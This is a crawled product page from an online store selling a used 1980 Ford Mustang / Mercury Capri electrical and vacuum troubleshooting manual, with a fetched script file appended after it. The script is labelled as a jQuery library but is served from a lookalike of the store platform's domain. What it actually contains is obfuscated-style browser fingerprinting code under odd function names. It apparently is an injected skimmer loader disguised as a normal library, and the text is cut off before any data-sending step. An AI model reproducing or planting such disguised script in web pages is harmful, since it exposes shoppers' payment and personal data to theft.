              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="1980 Ford Mustang / Mercury Capri (EVTM) Electrical &amp; Vacuum Troubleshooting Manual" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=1980+Ford+Mustang+%2F+Mercury+Capri+%28EVTM%29+Electrical+%26+Vacuum+Troubleshooting+Manual&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768857392525"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">1980 Ford Mustang / Mercury Capri (EVTM) Electrical & Vacuum Troubleshooting Manual</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="1980 Ford Mustang / Mercury Capri (EVTM) Electrical &amp; Vacuum Troubleshooting Manual" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=1980+Ford+Mustang+%2F+Mercury+Capri+%28EVTM%29+Electrical+%26+Vacuum+Troubleshooting+Manual&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768857392525"><h1 class="product-title heading hide">1980 Ford Mustang / Mercury Capri (EVTM) Electrical & Vacuum Troubleshooting Manual</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
FPS033050380</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">22</span><span class="decimal-separator">.</span><span class="decimal">48</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9240433" id="quantity_9240433" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9240433" id="addToCart_9240433" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/FCS033050380.jpg" rel="lightbox[9240433]" title="1980 Ford Mustang / Mercury Capri (EVTM) Electrical &amp; Vacuum Troubleshooting Manual" id="product_9240433_view"><img class="image dynamicimage" id="product_9240433_lightbox" alt="1980 Ford Mustang / Mercury Capri (EVTM) Electrical &amp; Vacuum Troubleshooting Manual" title="1980 Ford Mustang / Mercury Capri (EVTM) Electrical &amp; Vacuum Troubleshooting Manual" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FFCS033050380.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768857392525"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p><i><font face="Arial" size="2">Used copy of Factory Softcover Manual with
some wear and smudge marks.</font></i></p>
<p><font face="Arial" size="2">This manual provide information on electrical and
vacuum circuits for easy troubleshooting.</font></p>
<p><b> <font face="Arial" color="#008000" size="2"> Contents:</font></b></p>
<ul>
  <li><font face="Arial" size="2">How to Use This Manual</font></li>
  <li><font face="Arial" size="2">Helpful Reminders</font></li>
  <li><font face="Arial" size="2">How to Find the Electrical Problem</font></li>
  <li><font face="Arial" size="2">Symbols</font></li>
  <li><font face="Arial" size="2">Vacuum Distribution</font></li>
  <li><font face="Arial" size="2">How to Find the Vacuum Problem</font></li>
  <li><font face="Arial" size="2">Component Testing</font></li>
  <li><font face="Arial" size="2">Connector Faces/Pinout Charts</font></li>
  <li><font face="Arial" size="2">Component Location Views</font></li>
  <li><font face="Arial" size="2">Location Index</font></li>
  <li><font face="Arial" size="2">Vehicle Repair Location Codes</font></li>
</ul>
<!-- code for new shipping chart -->
 
<!-- end code for new shipping chart -->




</span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row">
<td class="cell name first">
Publisher:
</td>
<td class="cell value last">
Ford Motor Comapny
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Softcover:
</td>
<td class="cell value last">
Approx. 80 pages
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Dimensions:
</td>
<td class="cell value last">
11.0 x 8.5 x 0.5 inches
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_9240433" id="productreview_rating_9240433">
<option id="productreview_rating_9240433_5" value="5" selected="selected">5</option>
<option id="productreview_rating_9240433_4" value="4">4</option>
<option id="productreview_rating_9240433_3" value="3">3</option>
<option id="productreview_rating_9240433_2" value="2">2</option>
<option id="productreview_rating_9240433_1" value="1">1</option>
<option id="productreview_rating_9240433_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_9240433" id="productreview_title_9240433" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_9240433_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_9240433_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_9240433" id="productreview_review_9240433" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_9240433_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_9240433" id="productreview_name_9240433" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_9240433" id="productreview_email_9240433" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=cec1d88b8f85e5e8&amp;cache=1768857392525"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_9240433" id="verifier_9240433" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_9240433" id="add_review_9240433" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_9240433" id="verifyhidden_9240433" value="cec1d88b8f85e5e8" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.573683.min.js
body_size: 21466
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant 